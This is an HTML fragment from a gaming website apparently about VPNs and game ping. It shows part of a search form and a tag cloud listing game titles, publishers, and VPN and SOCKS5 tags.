<div class="asp_option" tabindex="0">
    <div class="asp_option_inner">
        <input type="checkbox" value="content" id="set_content1_2"
               data-origvalue="1"               aria-label="Search in content"
               name="asp_gen[]"  checked="checked"/>
		<div class="asp_option_checkbox"></div>
    </div>
    <div class="asp_option_label">
        Search in content    </div>
</div>
<div class="asp_option" tabindex="0">
    <div class="asp_option_inner">
        <input type="checkbox" value="excerpt" id="set_excerpt1_2"
                              aria-label="Search in excerpt"
               name="asp_gen[]" />
		<div class="asp_option_checkbox"></div>
    </div>
    <div class="asp_option_label">
        Search in excerpt    </div>
</div>
</fieldset>    <div style="clear:both;"></div>
</form>	</div>

			</div>
</div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-7959921 elementor-widget elementor-widget-wp-widget-tag_cloud" data-id="7959921" data-element_type="widget" data-widget_type="wp-widget-tag_cloud.default">
				<div class="elementor-widget-container">
					<div class="jupiterx-widget widget_tag_cloud"><div class="jupiterx-widget-content"><h3 class="card-title">Tags Cloud</h3><div class="tagcloud"><a href="https://giamping.com/tag/black-matter-pty-ltd/" class="tag-cloud-link tag-link-643 btn btn-light tag-link-position-1" style="font-size: 8pt;" aria-label="Black Matter Pty Ltd (1 item)">Black Matter Pty Ltd<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/ace-online/" class="tag-cloud-link tag-link-545 btn btn-light tag-link-position-2" style="font-size: 8pt;" aria-label="ACE Online (1 item)">ACE Online<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/apb-reloaded/" class="tag-cloud-link tag-link-431 btn btn-light tag-link-position-3" style="font-size: 9.4457831325301pt;" aria-label="APB Reloaded (3 items)">APB Reloaded<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/dc-universe-online/" class="tag-cloud-link tag-link-417 btn btn-light tag-link-position-4" style="font-size: 9.4457831325301pt;" aria-label="DC Universe Online (3 items)">DC Universe Online<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/wakfu/" class="tag-cloud-link tag-link-508 btn btn-light tag-link-position-5" style="font-size: 8pt;" aria-label="Wakfu (1 item)">Wakfu<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/tribes-of-midgard/" class="tag-cloud-link tag-link-664 btn btn-light tag-link-position-6" style="font-size: 8pt;" aria-label="Tribes of Midgard (1 item)">Tribes of Midgard<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/soul-saver-online/" class="tag-cloud-link tag-link-553 btn btn-light tag-link-position-7" style="font-size: 8pt;" aria-label="Soul Saver Online (1 item)">Soul Saver Online<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/star-conflict/" class="tag-cloud-link tag-link-496 btn btn-light tag-link-position-8" style="font-size: 8pt;" aria-label="Star Conflict (1 item)">Star Conflict<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/ba-chu-the-gioi/" class="tag-cloud-link tag-link-517 btn btn-light tag-link-position-9" style="font-size: 8pt;" aria-label="Bá Chủ Thế Giới (1 item)">Bá Chủ Thế Giới<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/rocket-league/" class="tag-cloud-link tag-link-445 btn btn-light tag-link-position-10" style="font-size: 9.4457831325301pt;" aria-label="Rocket League (3 items)">Rocket League<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/needs-games-inc/" class="tag-cloud-link tag-link-570 btn btn-light tag-link-position-11" style="font-size: 8pt;" aria-label="Needs Games Inc (1 item)">Needs Games Inc<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/vietnam/" class="tag-cloud-link tag-link-374 btn btn-light tag-link-position-12" style="font-size: 12.722891566265pt;" aria-label="Vietnam (18 items)">Vietnam<span class="tag-link-count"> (18)</span></a>
<a href="https://giamping.com/tag/tibia/" class="tag-cloud-link tag-link-356 btn btn-light tag-link-position-13" style="font-size: 9.4457831325301pt;" aria-label="Tibia (3 items)">Tibia<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/paladins/" class="tag-cloud-link tag-link-391 btn btn-light tag-link-position-14" style="font-size: 9.9277108433735pt;" aria-label="Paladins (4 items)">Paladins<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/codemasters/" class="tag-cloud-link tag-link-622 btn btn-light tag-link-position-15" style="font-size: 8pt;" aria-label="Codemasters (1 item)">Codemasters<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/the-elder-scrolls/" class="tag-cloud-link tag-link-352 btn btn-light tag-link-position-16" style="font-size: 9.4457831325301pt;" aria-label="The Elder Scrolls (3 items)">The Elder Scrolls<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/apex-legends/" class="tag-cloud-link tag-link-458 btn btn-light tag-link-position-17" style="font-size: 10.313253012048pt;" aria-label="Apex Legends (5 items)">Apex Legends<span class="tag-link-count"> (5)</span></a>
<a href="https://giamping.com/tag/midway-games/" class="tag-cloud-link tag-link-623 btn btn-light tag-link-position-18" style="font-size: 8pt;" aria-label="Midway Games (1 item)">Midway Games<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/nexus-the-kingdom/" class="tag-cloud-link tag-link-432 btn btn-light tag-link-position-19" style="font-size: 8pt;" aria-label="Nexus The Kingdom (1 item)">Nexus The Kingdom<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/cuu-long-tranh-ba/" class="tag-cloud-link tag-link-506 btn btn-light tag-link-position-20" style="font-size: 8pt;" aria-label="Cửu Long Tranh Bá (1 item)">Cửu Long Tranh Bá<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/bioware-austin/" class="tag-cloud-link tag-link-674 btn btn-light tag-link-position-21" style="font-size: 8pt;" aria-label="Bioware Austin (1 item)">Bioware Austin<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/century-age-of-ashes/" class="tag-cloud-link tag-link-596 btn btn-light tag-link-position-22" style="font-size: 8pt;" aria-label="Century: Age of Ashes (1 item)">Century: Age of Ashes<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/heroes-of-gaia/" class="tag-cloud-link tag-link-575 btn btn-light tag-link-position-23" style="font-size: 8pt;" aria-label="Heroes of Gaia (1 item)">Heroes of Gaia<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/age-of-wushu/" class="tag-cloud-link tag-link-436 btn btn-light tag-link-position-24" style="font-size: 9.9277108433735pt;" aria-label="Age of Wushu (4 items)">Age of Wushu<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/feral-interactive/" class="tag-cloud-link tag-link-616 btn btn-light tag-link-position-25" style="font-size: 8pt;" aria-label="Feral Interactive (1 item)">Feral Interactive<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/diablo/" class="tag-cloud-link tag-link-354 btn btn-light tag-link-position-26" style="font-size: 11.566265060241pt;" aria-label="Diablo (10 items)">Diablo<span class="tag-link-count"> (10)</span></a>
<a href="https://giamping.com/tag/star-wars/" class="tag-cloud-link tag-link-358 btn btn-light tag-link-position-27" style="font-size: 9.9277108433735pt;" aria-label="Star Wars (4 items)">Star Wars<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/battlefield/" class="tag-cloud-link tag-link-556 btn btn-light tag-link-position-28" style="font-size: 8pt;" aria-label="Battlefield (1 item)">Battlefield<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/bloodline-champions/" class="tag-cloud-link tag-link-425 btn btn-light tag-link-position-29" style="font-size: 9.4457831325301pt;" aria-label="Bloodline Champions (3 items)">Bloodline Champions<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/hopoo-games/" class="tag-cloud-link tag-link-682 btn btn-light tag-link-position-30" style="font-size: 8pt;" aria-label="Hopoo Games (1 item)">Hopoo Games<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/bluestacks/" class="tag-cloud-link tag-link-520 btn btn-light tag-link-position-31" style="font-size: 8.8674698795181pt;" aria-label="BlueStacks (2 items)">BlueStacks<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/tencent/" class="tag-cloud-link tag-link-456 btn btn-light tag-link-position-32" style="font-size: 9.4457831325301pt;" aria-label="Tencent (3 items)">Tencent<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/ncsoft/" class="tag-cloud-link tag-link-610 btn btn-light tag-link-position-33" style="font-size: 8pt;" aria-label="NCsoft (1 item)">NCsoft<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/pipeworks-studio/" class="tag-cloud-link tag-link-630 btn btn-light tag-link-position-34" style="font-size: 8pt;" aria-label="Pipeworks Studio (1 item)">Pipeworks Studio<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/guilty-gear/" class="tag-cloud-link tag-link-544 btn btn-light tag-link-position-35" style="font-size: 8pt;" aria-label="Guilty Gear (1 item)">Guilty Gear<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/runescape/" class="tag-cloud-link tag-link-495 btn btn-light tag-link-position-36" style="font-size: 8pt;" aria-label="Runescape (1 item)">Runescape<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/ubisoft-annecy/" class="tag-cloud-link tag-link-655 btn btn-light tag-link-position-37" style="font-size: 8pt;" aria-label="Ubisoft Annecy (1 item)">Ubisoft Annecy<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/secret-world-legends/" class="tag-cloud-link tag-link-483 btn btn-light tag-link-position-38" style="font-size: 8pt;" aria-label="Secret World Legends (1 item)">Secret World Legends<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/kakaogames/" class="tag-cloud-link tag-link-566 btn btn-light tag-link-position-39" style="font-size: 8.8674698795181pt;" aria-label="KakaoGames (2 items)">KakaoGames<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/cabal-online/" class="tag-cloud-link tag-link-382 btn btn-light tag-link-position-40" style="font-size: 10.313253012048pt;" aria-label="CABAL Online (5 items)">CABAL Online<span class="tag-link-count"> (5)</span></a>
<a href="https://giamping.com/tag/war-thunder/" class="tag-cloud-link tag-link-438 btn btn-light tag-link-position-41" style="font-size: 9.4457831325301pt;" aria-label="War Thunder (3 items)">War Thunder<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/mail-ru/" class="tag-cloud-link tag-link-604 btn btn-light tag-link-position-42" style="font-size: 8pt;" aria-label="Mail.ru (1 item)">Mail.ru<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/v-rising/" class="tag-cloud-link tag-link-696 btn btn-light tag-link-position-43" style="font-size: 8pt;" aria-label="V Rising (1 item)">V Rising<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/gearbox-software/" class="tag-cloud-link tag-link-652 btn btn-light tag-link-position-44" style="font-size: 8.8674698795181pt;" aria-label="Gearbox Software (2 items)">Gearbox Software<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/overwatch/" class="tag-cloud-link tag-link-349 btn btn-light tag-link-position-45" style="font-size: 10.650602409639pt;" aria-label="Overwatch (6 items)">Overwatch<span class="tag-link-count"> (6)</span></a>
<a href="https://giamping.com/tag/frag-lab-llc/" class="tag-cloud-link tag-link-705 btn btn-light tag-link-position-46" style="font-size: 8pt;" aria-label="Frag Lab LLC (1 item)">Frag Lab LLC<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/diablo-immortal/" class="tag-cloud-link tag-link-697 btn btn-light tag-link-position-47" style="font-size: 8.8674698795181pt;" aria-label="Diablo Immortal (2 items)">Diablo Immortal<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/dying-light/" class="tag-cloud-link tag-link-598 btn btn-light tag-link-position-48" style="font-size: 8pt;" aria-label="Dying Light (1 item)">Dying Light<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/eldevin/" class="tag-cloud-link tag-link-515 btn btn-light tag-link-position-49" style="font-size: 8pt;" aria-label="Eldevin (1 item)">Eldevin<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/path-of-exile/" class="tag-cloud-link tag-link-345 btn btn-light tag-link-position-50" style="font-size: 12.33734939759pt;" aria-label="Path of Exile (15 items)">Path of Exile<span class="tag-link-count"> (15)</span></a>
<a href="https://giamping.com/tag/heroes-of-newerth/" class="tag-cloud-link tag-link-414 btn btn-light tag-link-position-51" style="font-size: 9.4457831325301pt;" aria-label="Heroes of Newerth (3 items)">Heroes of Newerth<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/cuu-am-chan-kinh/" class="tag-cloud-link tag-link-387 btn btn-light tag-link-position-52" style="font-size: 8.8674698795181pt;" aria-label="Cửu Âm Chân Kinh (2 items)">Cửu Âm Chân Kinh<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/granado-espada/" class="tag-cloud-link tag-link-516 btn btn-light tag-link-position-53" style="font-size: 8pt;" aria-label="Granado Espada (1 item)">Granado Espada<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/co-kiem-ky-dam/" class="tag-cloud-link tag-link-518 btn btn-light tag-link-position-54" style="font-size: 8.8674698795181pt;" aria-label="Cổ Kiếm Kỳ Đàm (2 items)">Cổ Kiếm Kỳ Đàm<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/riders-of-icarus/" class="tag-cloud-link tag-link-612 btn btn-light tag-link-position-55" style="font-size: 8pt;" aria-label="Riders of Icarus (1 item)">Riders of Icarus<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/fornite/" class="tag-cloud-link tag-link-393 btn btn-light tag-link-position-56" style="font-size: 8pt;" aria-label="Fornite (1 item)">Fornite<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/nexus-the-kingdom-of-the-winds/" class="tag-cloud-link tag-link-466 btn btn-light tag-link-position-57" style="font-size: 8.8674698795181pt;" aria-label="Nexus The Kingdom of the Winds (2 items)">Nexus The Kingdom of the Winds<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/arenanet/" class="tag-cloud-link tag-link-609 btn btn-light tag-link-position-58" style="font-size: 8pt;" aria-label="ArenaNet (1 item)">ArenaNet<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/crossfire/" class="tag-cloud-link tag-link-426 btn btn-light tag-link-position-59" style="font-size: 11.132530120482pt;" aria-label="Crossfire (8 items)">Crossfire<span class="tag-link-count"> (8)</span></a>
<a href="https://giamping.com/tag/champions-online/" class="tag-cloud-link tag-link-500 btn btn-light tag-link-position-60" style="font-size: 8pt;" aria-label="Champions Online (1 item)">Champions Online<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/team17/" class="tag-cloud-link tag-link-645 btn btn-light tag-link-position-61" style="font-size: 8pt;" aria-label="Team17 (1 item)">Team17<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/beenox/" class="tag-cloud-link tag-link-691 btn btn-light tag-link-position-62" style="font-size: 8pt;" aria-label="Beenox (1 item)">Beenox<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/square-enix/" class="tag-cloud-link tag-link-673 btn btn-light tag-link-position-63" style="font-size: 8pt;" aria-label="Square Enix (1 item)">Square Enix<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/ragnarok-x-next-generation/" class="tag-cloud-link tag-link-549 btn btn-light tag-link-position-64" style="font-size: 8pt;" aria-label="Ragnarok X: Next Generation (1 item)">Ragnarok X: Next Generation<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/pirates-of-the-burning-sea/" class="tag-cloud-link tag-link-577 btn btn-light tag-link-position-65" style="font-size: 8pt;" aria-label="Pirates of the Burning Sea (1 item)">Pirates of the Burning Sea<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/tree-of-savior/" class="tag-cloud-link tag-link-350 btn btn-light tag-link-position-66" style="font-size: 9.4457831325301pt;" aria-label="Tree of Savior (3 items)">Tree of Savior<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/everquest/" class="tag-cloud-link tag-link-413 btn btn-light tag-link-position-67" style="font-size: 10.313253012048pt;" aria-label="EverQuest (5 items)">EverQuest<span class="tag-link-count"> (5)</span></a>
<a href="https://giamping.com/tag/black-desert/" class="tag-cloud-link tag-link-348 btn btn-light tag-link-position-68" style="font-size: 10.650602409639pt;" aria-label="Black Desert (6 items)">Black Desert<span class="tag-link-count"> (6)</span></a>
<a href="https://giamping.com/tag/hiep-khach-giang-ho/" class="tag-cloud-link tag-link-504 btn btn-light tag-link-position-69" style="font-size: 8pt;" aria-label="Hiệp Khách Giang Hồ (1 item)">Hiệp Khách Giang Hồ<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/rust/" class="tag-cloud-link tag-link-525 btn btn-light tag-link-position-70" style="font-size: 8pt;" aria-label="Rust (1 item)">Rust<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/world-of-warcraft/" class="tag-cloud-link tag-link-342 btn btn-light tag-link-position-71" style="font-size: 11.373493975904pt;" aria-label="World of Warcraft (9 items)">World of Warcraft<span class="tag-link-count"> (9)</span></a>
<a href="https://giamping.com/tag/perfect-world/" class="tag-cloud-link tag-link-579 btn btn-light tag-link-position-72" style="font-size: 9.4457831325301pt;" aria-label="Perfect World (3 items)">Perfect World<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/gearbox-publishing/" class="tag-cloud-link tag-link-661 btn btn-light tag-link-position-73" style="font-size: 8.8674698795181pt;" aria-label="Gearbox Publishing (2 items)">Gearbox Publishing<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/guild-wars-2/" class="tag-cloud-link tag-link-407 btn btn-light tag-link-position-74" style="font-size: 8pt;" aria-label="Guild Wars 2 (1 item)">Guild Wars 2<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/sudden-attack/" class="tag-cloud-link tag-link-390 btn btn-light tag-link-position-75" style="font-size: 8pt;" aria-label="Sudden Attack (1 item)">Sudden Attack<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/crowfall/" class="tag-cloud-link tag-link-481 btn btn-light tag-link-position-76" style="font-size: 8pt;" aria-label="Crowfall (1 item)">Crowfall<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/electronic-arts/" class="tag-cloud-link tag-link-640 btn btn-light tag-link-position-77" style="font-size: 9.9277108433735pt;" aria-label="Electronic Arts (4 items)">Electronic Arts<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/blizzard/" class="tag-cloud-link tag-link-465 btn btn-light tag-link-position-78" style="font-size: 10.313253012048pt;" aria-label="Blizzard (5 items)">Blizzard<span class="tag-link-count"> (5)</span></a>
<a href="https://giamping.com/tag/activision/" class="tag-cloud-link tag-link-634 btn btn-light tag-link-position-79" style="font-size: 9.4457831325301pt;" aria-label="Activision (3 items)">Activision<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/risk-of-rain/" class="tag-cloud-link tag-link-684 btn btn-light tag-link-position-80" style="font-size: 8pt;" aria-label="Risk of Rain (1 item)">Risk of Rain<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/age-of-conan-unchained/" class="tag-cloud-link tag-link-491 btn btn-light tag-link-position-81" style="font-size: 8pt;" aria-label="Age of Conan: Unchained (1 item)">Age of Conan: Unchained<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/heroes-of-the-storm/" class="tag-cloud-link tag-link-441 btn btn-light tag-link-position-82" style="font-size: 9.4457831325301pt;" aria-label="Heroes of the Storm (3 items)">Heroes of the Storm<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/vpn/" class="tag-cloud-link tag-link-361 btn btn-light tag-link-position-83" style="font-size: 16pt;" aria-label="VPN (90 items)">VPN<span class="tag-link-count"> (90)</span></a>
<a href="https://giamping.com/tag/maplestory/" class="tag-cloud-link tag-link-420 btn btn-light tag-link-position-84" style="font-size: 10.313253012048pt;" aria-label="MapleStory (5 items)">MapleStory<span class="tag-link-count"> (5)</span></a>
<a href="https://giamping.com/tag/portalus-games/" class="tag-cloud-link tag-link-578 btn btn-light tag-link-position-85" style="font-size: 8pt;" aria-label="Portalus Games (1 item)">Portalus Games<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/techland/" class="tag-cloud-link tag-link-600 btn btn-light tag-link-position-86" style="font-size: 8pt;" aria-label="Techland (1 item)">Techland<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/neverwinter/" class="tag-cloud-link tag-link-411 btn btn-light tag-link-position-87" style="font-size: 9.4457831325301pt;" aria-label="Neverwinter (3 items)">Neverwinter<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/mabinogi/" class="tag-cloud-link tag-link-429 btn btn-light tag-link-position-88" style="font-size: 9.4457831325301pt;" aria-label="Mabinogi (3 items)">Mabinogi<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/last-epoch/" class="tag-cloud-link tag-link-548 btn btn-light tag-link-position-89" style="font-size: 8pt;" aria-label="Last Epoch (1 item)">Last Epoch<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/dark-nemesis-infinite-quest/" class="tag-cloud-link tag-link-648 btn btn-light tag-link-position-90" style="font-size: 8pt;" aria-label="Dark Nemesis: Infinite Quest (1 item)">Dark Nemesis: Infinite Quest<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/hell-let-loose/" class="tag-cloud-link tag-link-644 btn btn-light tag-link-position-91" style="font-size: 8pt;" aria-label="Hell Let Loose (1 item)">Hell Let Loose<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/505-mobile-s-r-l/" class="tag-cloud-link tag-link-626 btn btn-light tag-link-position-92" style="font-size: 8pt;" aria-label="505 Mobile S.r.l (1 item)">505 Mobile S.r.l<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/neon-giant/" class="tag-cloud-link tag-link-659 btn btn-light tag-link-position-93" style="font-size: 8pt;" aria-label="Neon Giant (1 item)">Neon Giant<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/gods-unchained/" class="tag-cloud-link tag-link-590 btn btn-light tag-link-position-94" style="font-size: 8pt;" aria-label="Gods Unchained (1 item)">Gods Unchained<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/dragon-nest/" class="tag-cloud-link tag-link-427 btn btn-light tag-link-position-95" style="font-size: 9.4457831325301pt;" aria-label="Dragon Nest (3 items)">Dragon Nest<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/curve-games/" class="tag-cloud-link tag-link-658 btn btn-light tag-link-position-96" style="font-size: 8pt;" aria-label="Curve Games (1 item)">Curve Games<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/wizard101/" class="tag-cloud-link tag-link-486 btn btn-light tag-link-position-97" style="font-size: 8pt;" aria-label="Wizard101 (1 item)">Wizard101<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/playwing-ltd/" class="tag-cloud-link tag-link-597 btn btn-light tag-link-position-98" style="font-size: 8pt;" aria-label="Playwing LTD (1 item)">Playwing LTD<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/fallen-earth/" class="tag-cloud-link tag-link-493 btn btn-light tag-link-position-99" style="font-size: 8pt;" aria-label="Fallen Earth (1 item)">Fallen Earth<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/three-rings-design/" class="tag-cloud-link tag-link-582 btn btn-light tag-link-position-100" style="font-size: 8pt;" aria-label="Three Rings Design (1 item)">Three Rings Design<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/tiny-tinas-wonderlands/" class="tag-cloud-link tag-link-653 btn btn-light tag-link-position-101" style="font-size: 8pt;" aria-label="Tiny Tina&#039;s Wonderlands (1 item)">Tiny Tina&#039;s Wonderlands<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/eve-online/" class="tag-cloud-link tag-link-424 btn btn-light tag-link-position-102" style="font-size: 9.9277108433735pt;" aria-label="EVE Online (4 items)">EVE Online<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/dofus/" class="tag-cloud-link tag-link-489 btn btn-light tag-link-position-103" style="font-size: 8pt;" aria-label="DOFUS (1 item)">DOFUS<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/lionheart-studio/" class="tag-cloud-link tag-link-681 btn btn-light tag-link-position-104" style="font-size: 8pt;" aria-label="Lionheart Studio (1 item)">Lionheart Studio<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/phantasy-star-online/" class="tag-cloud-link tag-link-410 btn btn-light tag-link-position-105" style="font-size: 9.4457831325301pt;" aria-label="Phantasy Star Online (3 items)">Phantasy Star Online<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/forsaken-world/" class="tag-cloud-link tag-link-583 btn btn-light tag-link-position-106" style="font-size: 8pt;" aria-label="Forsaken World (1 item)">Forsaken World<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/myst-online-uru-live/" class="tag-cloud-link tag-link-497 btn btn-light tag-link-position-107" style="font-size: 8pt;" aria-label="Myst Online: URU Live (1 item)">Myst Online: URU Live<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/my-com/" class="tag-cloud-link tag-link-605 btn btn-light tag-link-position-108" style="font-size: 8pt;" aria-label="My.com (1 item)">My.com<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/indonesia/" class="tag-cloud-link tag-link-403 btn btn-light tag-link-position-109" style="font-size: 8pt;" aria-label="Indonesia (1 item)">Indonesia<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/defiance/" class="tag-cloud-link tag-link-422 btn btn-light tag-link-position-110" style="font-size: 9.9277108433735pt;" aria-label="Defiance (4 items)">Defiance<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/roblox/" class="tag-cloud-link tag-link-530 btn btn-light tag-link-position-111" style="font-size: 8pt;" aria-label="Roblox (1 item)">Roblox<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/nimble-neuron/" class="tag-cloud-link tag-link-689 btn btn-light tag-link-position-112" style="font-size: 8pt;" aria-label="Nimble Neuron (1 item)">Nimble Neuron<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/net-framework/" class="tag-cloud-link tag-link-698 btn btn-light tag-link-position-113" style="font-size: 8pt;" aria-label=".NET Framework (1 item)">.NET Framework<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/warcraft/" class="tag-cloud-link tag-link-439 btn btn-light tag-link-position-114" style="font-size: 9.9277108433735pt;" aria-label="Warcraft (4 items)">Warcraft<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/squad/" class="tag-cloud-link tag-link-651 btn btn-light tag-link-position-115" style="font-size: 8pt;" aria-label="Squad (1 item)">Squad<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/brawlhalla/" class="tag-cloud-link tag-link-562 btn btn-light tag-link-position-116" style="font-size: 8pt;" aria-label="Brawlhalla (1 item)">Brawlhalla<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/socks5/" class="tag-cloud-link tag-link-380 btn btn-light tag-link-position-117" style="font-size: 14.072289156627pt;" aria-label="SOCKS5 (35 items)">SOCKS5<span class="tag-link-count"> (35)</span></a>
<a href="https://giamping.com/tag/immutable/" class="tag-cloud-link tag-link-591 btn btn-light tag-link-position-118" style="font-size: 8pt;" aria-label="Immutable (1 item)">Immutable<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/yu-gi-oh/" class="tag-cloud-link tag-link-595 btn btn-light tag-link-position-119" style="font-size: 8pt;" aria-label="Yu-Gi-Oh! (1 item)">Yu-Gi-Oh!<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/scions-of-fate/" class="tag-cloud-link tag-link-502 btn btn-light tag-link-position-120" style="font-size: 8pt;" aria-label="Scions of Fate (1 item)">Scions of Fate<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/norsfell-games-inc/" class="tag-cloud-link tag-link-663 btn btn-light tag-link-position-121" style="font-size: 8pt;" aria-label="Norsfell Games Inc (1 item)">Norsfell Games Inc<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/vo-lam-truyen-ky/" class="tag-cloud-link tag-link-462 btn btn-light tag-link-position-122" style="font-size: 10.89156626506pt;" aria-label="Võ Lâm Truyền Kỳ (7 items)">Võ Lâm Truyền Kỳ<span class="tag-link-count"> (7)</span></a>
<a href="https://giamping.com/tag/vindictus/" class="tag-cloud-link tag-link-428 btn btn-light tag-link-position-123" style="font-size: 9.4457831325301pt;" aria-label="Vindictus (3 items)">Vindictus<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/fifa/" class="tag-cloud-link tag-link-528 btn btn-light tag-link-position-124" style="font-size: 9.4457831325301pt;" aria-label="FIFA (3 items)">FIFA<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/dragons-prophet/" class="tag-cloud-link tag-link-415 btn btn-light tag-link-position-125" style="font-size: 9.4457831325301pt;" aria-label="Dragon&#039;s Prophet (3 items)">Dragon&#039;s Prophet<span class="tag-link-count"> (3)</span></a>
